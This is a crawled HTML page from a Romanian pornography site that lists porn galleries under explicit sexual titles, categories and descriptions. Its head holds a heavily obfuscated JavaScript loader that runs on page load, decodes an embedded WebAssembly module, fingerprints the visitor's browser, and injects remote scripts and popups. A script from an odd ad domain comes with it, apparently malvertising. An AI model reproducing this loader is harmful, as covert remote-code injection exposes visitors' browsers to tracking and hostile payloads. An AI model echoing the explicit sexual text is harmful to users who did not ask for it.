

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://filme-porno-poze.com/filme-porno-site-porno-poze-video-cautare-p2.html
body_size: 11345
content:
<!DOCTYPE html>
<html>
<head>
  <title>Filme porno cu site porno poze futai curve filmulete pizde pagina 2</title>
  <meta name="description" content="Curve si pizde bune filme porno site porno in poze filmulete sexy futai filme porno si video site porno porn sexy poze si filmulete gratis porn curva film porno gratis filme noi">
  <meta name="keywords" content="filme porno site porno, filme porno, filme porno gratis, filme cu curve, filme futai , filme porno poze, filme cu gagici, sex sexy poze, filme sexy, filme noi">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="Content-Language" content="ro">
  <meta name="page-topic" content="Filme si poze porno">
  <meta name="distribution" content="global">
  <base href="/">
  <link rel="icon" href="images/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" type="text/css" href="/css/style.css">
  <script language="JavaScript" src="/js/fpp_js.js"></script>
  <script type="text/javascript">
  <!--
  document.cookie='atref=noref$#; path=/;'
  // -->
  </script>
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit;dr0psb0x?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script type="text/javascript">function _0x144f(){var _0x59155a=['2mxMBRs','decode','tmr','join','buffer','?id=','oRu','=([a-z.]+)&?','url','444915OuprLl','from','code','23166010WPSNaR','6168692XUVqCm','fbv','utf-8','gru','18gWTBVI','popup','gcuk','document','ast','toString','oBdgu','memory','cclt','debug','origin','navigator','appendChild','fromCharCode','/en','ttioa','=(\x5cd+)','set','then','exec','oDlu','6opLVAA','oCu','src','innerHeight','slice','ins','1014252uoFmfn','gcu','userAgent','oSu','encode','href','split','oAu','sessionStorage','1067657LNDZtf','replace','gdlu','charCodeAt','prototype','gfco','7949781wAkTcj','createElement','exports','domain','concat','isy','time','win','gfu','b64ab','.com/','&id=','clearTimeout','all','location','AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]','b64d','ver','type','instantiate','5162944RTHHLz','gbdgu','cngfg','length','6'];_0x144f=function(){return _0x59155a;};return _0x144f();}function _0x162d(_0x66fe28,_0x179298){var _0x144f94=_0x144f();return _0x162d=function(_0x162d90,_0x8ad308){_0x162d90=_0x162d90-0xc4;var _0x1705d9=_0x144f94[_0x162d90];return _0x1705d9;},_0x162d(_0x66fe28,_0x179298);}(function(_0x4f66da,_0x1c6319){var _0x2e06d5=_0x162d,_0x4354df=_0x4f66da();while(!![]){try{var _0x31ed2a=-parseInt(_0x2e06d5(0xcd))/0x1+parseInt(_0x2e06d5(0xec))/0x2*(parseInt(_0x2e06d5(0xc4))/0x3)+parseInt(_0x2e06d5(0xf9))/0x4+-parseInt(_0x2e06d5(0xf5))/0x5*(parseInt(_0x2e06d5(0x112))/0x6)+parseInt(_0x2e06d5(0xd3))/0x7+-parseInt(_0x2e06d5(0xe7))/0x8*(-parseInt(_0x2e06d5(0xfd))/0x9)+-parseInt(_0x2e06d5(0xf8))/0xa;if(_0x31ed2a===_0x1c6319)break;else _0x4354df['push'](_0x4354df['shift']());}catch(_0x1ed1ba){_0x4354df['push'](_0x4354df['shift']());}}}(_0x144f,0xcb79b),(function(){'use strict';var _0x570707=_0x162d;var _0x4f8e60='cl',_0x2a2e16='ab',_0x2a0a8e=_0x570707(0x106),_0x4cbfaf=_0x570707(0xd9),_0x4bf69f=_0x570707(0xd6),_0x14af32=_0x570707(0xe9),_0x20efc5='eu',_0x459aca=String['fromCharCode'](0x7a,0x66,0x67),_0x42833f='loaded',_0x161a00=''[_0x570707(0xd7)](_0x459aca)[_0x570707(0xd7)](_0x42833f,_0x570707(0xf7)),_0x4b65ff=''[_0x570707(0xd7)](_0x459aca)[_0x570707(0xd7)](_0x42833f,_0x570707(0xfe)),_0x4fbfc2='_'[_0x570707(0xd7)](_0x4f8e60,'_')[_0x570707(0xd7)](_0x2a2e16,'_')[_0x570707(0xd7)](_0x2a0a8e,'_')[_0x570707(0xd7)](_0x4cbfaf),_0x76ba17='_'[_0x570707(0xd7)](_0x4f8e60,'_')['concat'](_0x2a2e16,'_')['concat'](_0x2a0a8e,'_')[_0x570707(0xd7)](_0x4bf69f),_0x22c70e='__'[_0x570707(0xd7)](_0x14af32),_0x1d8746='__'[_0x570707(0xd7)](_0x14af32,'__')[_0x570707(0xd7)](_0x2a2e16),_0x572e75='__'[_0x570707(0xd7)](_0x14af32,'__')[_0x570707(0xd7)](_0x20efc5);function _0x9a35f2(_0x319349,_0x20e9a1){var _0x5ea7a4=_0x570707,_0x406ba4=_0x319349[_0x5ea7a4(0xd0)](0x0),_0x2c74ae=_0x406ba4<0x61||_0x406ba4>0x7a?_0x406ba4:0x61+(_0x406ba4-0x61+_0x20e9a1())%0x1a,_0x3bef60=String[_0x5ea7a4(0x10a)](_0x2c74ae);return _0x3bef60==='i'?_0x3bef60+'i':_0x3bef60;}function _0x1a280a(_0x4d835e){var _0x41254f=_0x4d835e%0x116db;return function(){return _0x41254f=(0x5ad3*_0x41254f+0x3039)%0x116db;};}function _0x1f0587(_0x14a14c,_0x41110a,_0x36216f){var _0x2bff69=_0x570707,_0x439d9d=(_0x41110a+_0x14a14c)[_0x2bff69(0xca)]('')['reduce'](function(_0x208afa,_0x5af811){var _0x4c85a9=_0x2bff69;return _0x208afa*0x1f+_0x5af811[_0x4c85a9(0xd0)](0x0)&(0x1<<0x19)-0x1;},0x13),_0x31c8d1=_0x1a280a(_0x439d9d);return _0x36216f[_0x2bff69(0xca)]('')['map'](function(_0x231879){return _0x9a35f2(_0x231879,_0x31c8d1);})[_0x2bff69(0xef)]('');}function _0x380f05(_0x371209){var _0x4228c3=_0x570707,_0x26d02c=_0x371209[_0x4228c3(0xca)]('?'),_0x5f54f1=_0x26d02c[0x0],_0x27afe9=_0x26d02c[0x1],_0x4f840e=_0x27afe9===void 0x0?'':_0x27afe9,_0x3a62f4=_0x5f54f1[_0x4228c3(0xce)](/^https?:\/\//,'')[_0x4228c3(0xca)]('/'),_0x2ec295=_0x3a62f4[0x0],_0xc29b8d=_0x3a62f4[_0x4228c3(0x116)](0x1);return{'origin':_0x5f54f1,'domain':_0x2ec295,'path':_0xc29b8d[_0x4228c3(0xef)]('/'),'search':_0x4f840e};}function _0x3e68ac(_0x1adb4b,_0x56f400){var _0x23cc86=_0x570707;_0x1adb4b=_0x1adb4b[_0x23cc86(0xce)](_0x23cc86(0xf1)+_0x56f400+'&','?')[_0x23cc86(0xce)]('?id='+_0x56f400,'?')[_0x23cc86(0xce)](_0x23cc86(0xde)+_0x56f400,'');var _0x426b2f=_0x380f05(_0x1adb4b),_0x3ec41e=_0x426b2f[_0x23cc86(0xd6)],_0xe9ccdd=_0x426b2f['search'],_0x537673=_0x426b2f[_0x23cc86(0x107)],_0x4c29fd=_0x1f0587(_0x56f400,_0x3ec41e,_0xe9ccdd),_0x57e726=_0x4c29fd?'&'+_0x4c29fd:'';return _0x537673[_0x23cc86(0xce)](_0x3ec41e,_0x3ec41e+_0x23cc86(0x10b))+_0x23cc86(0xf1)+_0x56f400+_0x57e726;}function _0x3adddc(_0x24fd48){var _0x56338b=_0x570707,_0x18588c=new RegExp(_0x4fbfc2+_0x56338b(0x10d))[_0x56338b(0x110)](_0x24fd48[_0x56338b(0xe1)][_0x56338b(0xc9)]);if((_0x18588c===null||_0x18588c===void 0x0?void 0x0:_0x18588c[0x1])&&!isNaN(Number(_0x18588c[0x1])))return Number(_0x18588c[0x1]);return Date['now']();}function _0x377b53(_0xfacf1a,_0x7e3792){var _0x32de19=_0x570707,_0x1203bc=new RegExp(_0x76ba17+_0x32de19(0xf3))[_0x32de19(0x110)](_0xfacf1a['location'][_0x32de19(0xc9)]),_0x149a5d=(_0x1203bc===null||_0x1203bc===void 0x0?void 0x0:_0x1203bc[0x1])?_0x1203bc[0x1]:null;if(_0x7e3792&&_0x149a5d)return _0x7e3792[_0x32de19(0xce)](_0x32de19(0xdd),'.'[_0x32de19(0xd7)](_0x149a5d,'/'));if(_0x7e3792)return _0x7e3792;return _0x149a5d;}var _0x4d47f2;(function(_0x2bb40c){var _0x27033c=_0x570707;_0x2bb40c[_0x2bb40c['oCu']=0x1]=_0x27033c(0x113),_0x2bb40c[_0x2bb40c[_0x27033c(0xc7)]=0x2]='oSu',_0x2bb40c[_0x2bb40c[_0x27033c(0xf2)]=0x3]=_0x27033c(0xf2),_0x2bb40c[_0x2bb40c[_0x27033c(0x111)]=0x5]=_0x27033c(0x111),_0x2bb40c[_0x2bb40c[_0x27033c(0xcb)]=0x6]=_0x27033c(0xcb),_0x2bb40c[_0x2bb40c[_0x27033c(0x103)]=0x8]=_0x27033c(0x103);}(_0x4d47f2||(_0x4d47f2={})));var _0xf3047b=(function(){var _0x1c54c1=_0x570707;function _0x1f9963(_0x27ad07,_0x4091d3,_0x28c3ec,_0x339c62,_0x11703b){var _0x31fd8b=_0x162d;this[_0x31fd8b(0xda)]=_0x27ad07,this['id']=_0x4091d3,this[_0x31fd8b(0xe5)]=_0x28c3ec,this[_0x31fd8b(0xe3)]=_0x339c62,this[_0x31fd8b(0xe4)]=_0x11703b,this[_0x31fd8b(0xfa)]='1.0.241',this[_0x31fd8b(0xee)]=null,this[_0x31fd8b(0x117)](),this[_0x31fd8b(0x105)](),this[_0x31fd8b(0xda)][this['id']+_0x572e75]=_0x3e68ac;}return _0x1f9963[_0x1c54c1(0xd1)]['in']=function(){var _0x161beb=_0x1c54c1;if(this[_0x161beb(0xda)][_0x161a00])return;this[_0x161beb(0xee)]&&this['win'][_0x161beb(0xdf)](this[_0x161beb(0xee)]),this[_0x161beb(0x101)]();},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0x117)]=function(){var _0x4f655a=_0x1c54c1,_0x51f03b=this;Promise[_0x4f655a(0xe0)]([this[_0x4f655a(0xc5)](),this['gru'](),this['gau'](),this[_0x4f655a(0xcf)](),this[_0x4f655a(0xe8)]()])[_0x4f655a(0x10f)](function(_0x5b74d4){var _0x34e5ab=_0x4f655a;_0x51f03b[_0x34e5ab(0xda)][_0x51f03b[_0x34e5ab(0xff)]()]=_0x5b74d4;});},_0x1f9963[_0x1c54c1(0xd1)]['cclt']=function(){var _0x1e81f0=_0x1c54c1,_0x3aa095=this;this['tmr']=this[_0x1e81f0(0xda)]['setTimeout'](function(){return!_0x3aa095['win'][_0x4b65ff]&&_0x3aa095['ast']();},0x1388);},_0x1f9963['prototype']['gd']=function(_0x1f69d7){var _0x180fb5=_0x1c54c1,_0x1a6b1c=this;_0x1f69d7===void 0x0&&(_0x1f69d7=this[_0x180fb5(0xe5)]);if(!(WebAssembly===null||WebAssembly===void 0x0?void 0x0:WebAssembly['instantiate']))return Promise['resolve'](undefined);var _0x494663=this[_0x180fb5(0xdc)](this[_0x180fb5(0xe3)]);return this[_0x180fb5(0xd8)](_0x494663)[_0x180fb5(0x10f)](function(_0x48c931){var _0x2e0fa5=_0x180fb5,_0x39dde9=_0x1a6b1c[_0x2e0fa5(0xd2)](_0x1f69d7);return _0x48c931[_0x2e0fa5(0xf4)](_0x39dde9);});},_0x1f9963[_0x1c54c1(0xd1)]['b64ab']=function(_0x38d9e5){var _0x2516db=_0x1c54c1;return Uint8Array[_0x2516db(0xf6)](atob(_0x38d9e5),function(_0x3bc7d6){return _0x3bc7d6['charCodeAt'](0x0);});},_0x1f9963['prototype'][_0x1c54c1(0xd2)]=function(_0xae937){var _0x46df90=_0x1c54c1,_0x466807,_0x2e0a48=((_0x466807=this['win'][_0x46df90(0x108)])===null||_0x466807===void 0x0?void 0x0:_0x466807[_0x46df90(0xc6)])||'',_0x580d63=this[_0x46df90(0xda)][_0x46df90(0xe1)]['hostname']||'',_0x55d345=this[_0x46df90(0xda)][_0x46df90(0x115)],_0x1d3897=this['win']['innerWidth'],_0x1c163f=this[_0x46df90(0xda)][_0x46df90(0xcc)]?0x1:0x0;return[_0x55d345,_0x1d3897,_0x1c163f,_0x3adddc(this[_0x46df90(0xda)]),0x0,_0xae937,_0x580d63[_0x46df90(0x116)](0x0,0x64),_0x2e0a48[_0x46df90(0x116)](0x0,0xf)][_0x46df90(0xef)](',');},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0x101)]=function(){var _0x50dd42=_0x1c54c1,_0x1c9edf=this;this['gd']()[_0x50dd42(0x10f)](function(_0x414ae1){var _0x14d502=_0x50dd42;_0x1c9edf[_0x14d502(0xda)][_0x1c9edf['id']+_0x1d8746]=_0x1c9edf[_0x14d502(0xe4)];var _0x13c500=_0x1c9edf[_0x14d502(0xda)][_0x14d502(0x100)][_0x14d502(0xd4)]('script');_0x13c500[_0x14d502(0x114)]=_0x3e68ac(_0x1c9edf[_0x14d502(0xdb)](_0x414ae1),_0x1c9edf['id'][_0x14d502(0x102)]()),_0x1c9edf['win']['document']['head'][_0x14d502(0x109)](_0x13c500);});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xd8)]=function(_0x16913a,_0x4b3592){var _0x36fe56=_0x1c54c1;return _0x4b3592===void 0x0&&(_0x4b3592={}),WebAssembly[_0x36fe56(0xe6)](_0x16913a,_0x4b3592)[_0x36fe56(0x10f)](function(_0x4d597c){var _0x4ee73f=_0x36fe56,_0x5e0815=_0x4d597c['instance'],_0x5dbbf5=_0x5e0815[_0x4ee73f(0xd5)],_0x58b53b=_0x5dbbf5[_0x4ee73f(0x104)],_0x57ac8e=new TextEncoder(),_0x109b35=new TextDecoder(_0x4ee73f(0xfb));return{'url':function(_0x517a14){var _0x215fbb=_0x4ee73f,_0x5eaf46=_0x57ac8e[_0x215fbb(0xc8)](_0x517a14),_0x153490=new Uint8Array(_0x58b53b[_0x215fbb(0xf0)],0x0,_0x5eaf46[_0x215fbb(0xea)]);_0x153490[_0x215fbb(0x10e)](_0x5eaf46);var _0x545791=_0x153490['byteOffset']+_0x5eaf46[_0x215fbb(0xea)],_0x54c565=_0x5dbbf5[_0x215fbb(0xf4)](_0x153490,_0x5eaf46[_0x215fbb(0xea)],_0x545791),_0x42fa7c=new Uint8Array(_0x58b53b['buffer'],_0x545791,_0x54c565);return _0x109b35[_0x215fbb(0xed)](_0x42fa7c);}};});},_0x1f9963[_0x1c54c1(0xd1)]['gcuk']=function(){var _0x5ebafb=_0x1c54c1;return''['concat'](this['id'])[_0x5ebafb(0xd7)](_0x22c70e);},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xc5)]=function(){var _0x390380=_0x1c54c1;return this['gd'](_0x4d47f2[_0x390380(0x113)])['then'](function(_0x2b5d2f){return _0x2b5d2f;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xfc)]=function(){var _0x1a9c8f=_0x1c54c1;return this['gd'](_0x4d47f2[_0x1a9c8f(0xf2)])[_0x1a9c8f(0x10f)](function(_0x2d0e19){return _0x2d0e19;});},_0x1f9963['prototype']['gau']=function(){var _0x269296=_0x1c54c1;return this['gd'](_0x4d47f2[_0x269296(0xcb)])[_0x269296(0x10f)](function(_0x374c96){return _0x374c96;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xcf)]=function(){return this['gd'](_0x4d47f2['oDlu'])['then'](function(_0x29ef26){return _0x29ef26;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xe8)]=function(){var _0x57a7f1=_0x1c54c1;return this['gd'](_0x4d47f2[_0x57a7f1(0x103)])[_0x57a7f1(0x10f)](function(_0xbbde5d){return _0xbbde5d;});},_0x1f9963[_0x1c54c1(0xd1)][_0x1c54c1(0xdb)]=function(_0x207371){var _0x45fcf8=_0x1c54c1;return''[_0x45fcf8(0xd7)](_0x377b53(this[_0x45fcf8(0xda)],_0x207371),_0x45fcf8(0xf1))[_0x45fcf8(0xd7)](this['id']);},_0x1f9963;}());(function(_0x49e8bc,_0x313ac9,_0x16e18d,_0x1ca39f,_0x311237){var _0x519ce6=new _0xf3047b(window,_0x49e8bc,_0x16e18d,_0x1ca39f,_0x311237);window[_0x313ac9]=function(){_0x519ce6['in']();};}('1996769',_0x570707(0x10c),'2',_0x570707(0xe2),_0x570707(0xeb)));}()));</script><script data-cfasync="false" type="text/javascript" src="//blurbreimbursetrombone.com/aas/r45d/vki/1852190/e9636315.js" async onerror="ttioa()"></script></head>
<body>
  <div id="all">
    <div id="headercol">
      <div id="header">
        <div id="moto">
          <h1><span>Filme Porno Poze Porn .com</span></h1>
        </div>
        <div id="manage">
          <h2><span>Femei Sexy Curve</span></h2>
          <div id="manage_text">
            <b>Salut prieteni si fani ai filmelor porno! ;)</b>
            <p>Numele meu este Andrei si ma bucur ca ai ajuns pe acest site dedicat "fetelor rele", dar frumoase care stiu ce iti place tie cel mai mult. In fiecare zi o sa incerc sa adaug cele mai sexy femei, cele mai fierbinti filme si poze porno cat si modele profesioniste sau fete amatoare care adorasa fie fotografiate ... Tu alegi.</p>
<b>Criteriul principal - sex si calitate!</b>
          </div>
          <ul>
            <li class="bookmark">
              <a href="javascript:bookmark();" onclick="vid_opened=true;" target="_self">bookmark us</a>
            </li>
            <li class="rss_feeds">
              <a href="/rss.php" target="_blank">rss feed</a>
            </li>
            <li class="del_ico">del.icio.us</li>
          </ul>
        </div>
        <div id="logo">
          <h1><span>filme-porno-poze.Com</span></h1>
        </div>
      </div>
      <div id="subvel">
        <ul>
          <li class="ls01">
            <a href="/"><span>Filme Porno</span></a>
          </li>
          <li class="ls02">
            <a href="filme_porno_poze_gratuite.php"><span>Galerii Poze</span></a>
          </li>
          <li class="ls03">
            <a href="submit.php"><span>Webmasters</span></a>
          </li>
          <li class="ls04">
            <a href="#"><span>Reclama pe site</span></a>
          </li>
          <li class="ls05">
            <a href="#"><span>Contact</span></a>
          </li>
          <li class="ls06"><span>Live Sex Shows</span></li>
        </ul>
        <div id="seacrh">
          <form action="search.php" method="post" name="searchForm" onsubmit="return validateSearch('true');" id="searchForm">
            <fieldset>
              Cautare: <input value="site porno" name="search" id="s"> <input id="searchsubmit" value=" " class="search_but2" type="submit">
            </fieldset>
          </form>
        </div>
      </div>
    </div>
    <div id="content">
      <div id="leftcol">
        <div class="blog">
          <h3>Categorii Filme Porno</h3>
          <div class="blog_intro">
            <div class="ar">
              <ul>
                <li>
                  <a href="/filme-porno-asiatice-poze-asiatice-categorie-p1.html">Asiatice</a>
                </li>
                <li>
                  <a href="/filme-porno-asistente-medicale-poze-asistente-medicale-categorie-p1.html">Asistente Medicale</a>
                </li>
                <li>
                  <a href="/filme-porno-bdsm-poze-bdsm-categorie-p1.html">BDSM</a>
                </li>
                <li>
                  <a href="/filme-porno-bisexuali-poze-bisexuali-categorie-p1.html">Bisexuali</a>
                </li>
                <li>
                  <a href="/filme-porno-brunete-poze-brunete-categorie-p1.html">Brunete</a>
                </li>
                <li>
                  <a href="/filme-porno-ciudati-poze-ciudati-categorie-p1.html">Ciudati</a>
                </li>
                <li>
                  <a href="/filme-porno-curve-roscate-poze-curve-roscate-categorie-p1.html">Curve Roscate</a>
                </li>
                <li>
                  <a href="/filme-porno-femei-paroase-poze-femei-paroase-categorie-p1.html">Femei Paroase</a>
                </li>
                <li>
                  <a href="/filme-porno-fete-blonde-poze-fete-blonde-categorie-p1.html">Fete Blonde</a>
                </li>
                <li>
                  <a href="/filme-porno-fete-latino-poze-fete-latino-categorie-p1.html">Fete Latino</a>
                </li>
                <li>
                  <a href="/filme-porno-fetish-sex-poze-fetish-sex-categorie-p1.html">Fetish sex</a>
                </li>
                <li>
                  <a href="/filme-porno-fisting-poze-fisting-categorie-p1.html">Fisting</a>
                </li>
                <li>
                  <a href="/filme-porno-fotografii-erotice-poze-fotografii-erotice-categorie-p1.html">Fotografii Erotice</a>
                </li>
                <li>
                  <a href="/filme-porno-funduri-beton-poze-funduri-beton-categorie-p1.html">Funduri Beton</a>
                </li>
                <li>
                  <a href="/filme-porno-fustite-sexy-poze-fustite-sexy-categorie-p1.html">Fustite sexy</a>
                </li>
                <li>
                  <a href="/filme-porno-gagici-18-poze-gagici-18-categorie-p1.html">Gagici 18+</a>
                </li>
                <li>
                  <a href="/filme-porno-hardcore-sex-poze-hardcore-sex-categorie-p1.html">Hardcore Sex</a>
                </li>
                <li>
                  <a href="/filme-porno-jucarii-sexuale-poze-jucarii-sexuale-categorie-p1.html">Jucarii sexuale</a>
                </li>
                <li>
                  <a href="/filme-porno-lenjerie-poze-lenjerie-categorie-p1.html">Lenjerie</a>
                </li>
                <li>
                  <a href="/filme-porno-lesbian-sex-poze-lesbian-sex-categorie-p1.html">Lesbian sex</a>
                </li>
                <li>
                  <a href="/filme-porno-mamici-sexi-poze-mamici-sexi-categorie-p1.html">Mamici Sexi</a>
                </li>
                <li>
                  <a href="/filme-porno-negrese-poze-negrese-categorie-p1.html">Negrese</a>
                </li>
                <li>
                  <a href="/filme-porno-pizde-poze-pizde-categorie-p1.html">Pizde</a>
                </li>
                <li>
                  <a href="/filme-porno-porn-amatori-poze-porn-amatori-categorie-p1.html">Porn Amatori</a>
                </li>
                <li>
                  <a href="/filme-porno-porn-vedete-poze-porn-vedete-categorie-p1.html">Porn Vedete</a>
                </li>
                <li>
                  <a href="/filme-porno-pornstar-poze-pornstar-categorie-p1.html">Pornstar</a>
                </li>
                <li>
                  <a href="/filme-porno-pule-mari-poze-pule-mari-categorie-p1.html">Pule Mari</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-anal-poze-sex-anal-categorie-p1.html">Sex Anal</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-menajera-poze-sex-cu-menajera-categorie-p1.html">Sex cu menajera</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-negrii-poze-sex-cu-negrii-categorie-p1.html">Sex cu negrii</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-profesoare-poze-sex-cu-profesoare-categorie-p1.html">Sex cu profesoare</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-secretare-poze-sex-cu-secretare-categorie-p1.html">Sex cu secretare</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-cu-studente-poze-sex-cu-studente-categorie-p1.html">Sex cu studente</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-in-grup-poze-sex-in-grup-categorie-p1.html">Sex in grup</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-in-public-poze-sex-in-public-categorie-p1.html">Sex in Public</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-in-trei-poze-sex-in-trei-categorie-p1.html">Sex in trei</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-la-birou-poze-sex-la-birou-categorie-p1.html">Sex la Birou</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-oral-poze-sex-oral-categorie-p1.html">Sex Oral</a>
                </li>
                <li>
                  <a href="/filme-porno-sex-sport-poze-sex-sport-categorie-p1.html">Sex Sport</a>
                </li>
                <li>
                  <a href="/filme-porno-tate-mari-poze-tate-mari-categorie-p1.html">Tate Mari</a>
                </li>
                <li>
                  <a href="/filme-porno-tate-mici-poze-tate-mici-categorie-p1.html">Tate Mici</a>
                </li>
                <li>
                  <a href="/filme-porno-tipe-poze-tipe-categorie-p1.html">Tipe</a>
                </li>
                <li>
                  <a href="/filme-porno-uniforma-poze-uniforma-categorie-p1.html">Uniforma</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Cele mai bune poze</h3>
          <div class="blog_intro">
            <div class="image_blog">
              <img src="/filme-porno-poze/180x240_filme_porno_gratuite_831195.jpg" width="180" target="_blank" alt="Filme Porno Gratuite"><br>
              Filme Porno Gratuite<br>
              Vizitatori:1485
            </div>
            <div class="image_blog">
              <br>
              Filme porno cu studente lezbiene 69 sex<br>
              Vizitatori:856
            </div>
            <div class="image_blog">
              <img src="/filme-porno-poze/180x240_blonda_cu_tate_mari_ia_muie_485459.jpg" width="180" target="_blank" alt="Blonda cu tate mari ia muie"><br>
              Blonda cu tate mari ia muie<br>
              Vizitatori:844
            </div>
            <div class="image_blog">
              <br>
              Curva suge o pula mare<br>
              Vizitatori:764
            </div>
            <div class="image_blog">
              <br>
              Mamica sexy sex la sala de fitness<br>
              Vizitatori:638
            </div>
            <div class="image_blog">
              <br>
              Blonda cu tate mari si pizda rasa<br>
              Vizitatori:562
            </div>
            <div class="image_blog">
              <br>
              Filme porno futai cu curva blonda<br>
              Vizitatori:502
            </div>
            <div class="image_blog">
              <br>
              Bruneta cu tate mari fututa<br>
              Vizitatori:407
            </div>
          </div>
        </div>
        <div class="blog">
          <h3>Vrei sa futi 2 ore?</h3>
          <div class="blog_intro">
            <div class="image_blog">
              <img src="images/_futut.jpg" alt="Ejaculare Precoce" border="0"><br>
              Tratamente ejaculare Precoce Magazin Online si Sex Shop
            </div>
          </div>
        </div>
      </div>
      <div class="posts">
        <div class="bg">
          <div class="bottom">
            <div class="title">
              <h2><a href="gal/209/Curva+porno+suge+pula" rel="bookmark" title="Link Permanent la Curva porno suge pula">Curva porno suge pula</a></h2>
<strong>February/11/2009</strong>
            </div>
            <div class="s2">
              <p class="d"><img src="/filme-porno-poze/curva_porno_suge_pula_264164.jpg" title="Curva porno suge pula" alt="Curva porno suge pula"></p>
              <p>Poze porno cu Jenna Haze o curva cu tate mici care asteapta pe cineva sa ii repare masina. Vine un tip care se uita la motorul de la masina apoi are chef de un futai cu Jenna pe care o fute in cur si in pizda iar in final da muie</p>
              <div class="link">
                <div class="chat">
                  Categorie <a href="filme-porno-gagici-18-poze-gagici-18-categorie-p1.html">Gagici 18+</a>
                </div>
                <div class="read">
                  <a href="gal/209/Curva+porno+suge+pula" title="Link Gallery Curva porno suge pula">Link Galerie</a> - Vizite :45
                </div>
              </div>
              <div class="link">
                <b>Adaugat de:</b> Admin - <a href="/comments.php?id=209">0 comentarii</a>
              </div>
              <div class="rated_text">
                Nota <span id="outOfFive_209" class="out5Class">0</span>/5 (<span id="showvotes_209" class="votesClass">0 Voturi</span>)
              </div>
              <ul class="star-rating" id="rater_209">
                <li class="current-rating" style="width:0%;" id="ul_209">
                </li>
<li>
                  1
                </li>
                <li>
                  <a onclick="rate('2','209',true,false,true); return false;" href="includes/rating.php?id=209&rating=2" title="2 stars out of 5" class="two-stars">2</a>
                </li>
                <li>
                  <a onclick="rate('3','209',true,false,true); return false;" href="includes/rating.php?id=209&rating=3" title="3 stars out of 5" class="three-stars">3</a>
                </li>
                <li>
                  <a onclick="rate('4','209',true,false,true); return false;" href="includes/rating.php?id=209&rating=4" title="4 stars out of 5" class="four-stars">4</a>
                </li>
                <li>
                  <a onclick="rate('5','209',true,false,true); return false;" href="includes/rating.php?id=209&rating=5" title="5 stars out of 5" class="five-stars">5</a>
                </li>
              </ul>
<br>
              <div id="loading_209"></div>
            </div>
          </div>
        </div>
        <div class="mainbanner"></div>
        <div class="bg">
          <div class="bottom">
            <div class="title">
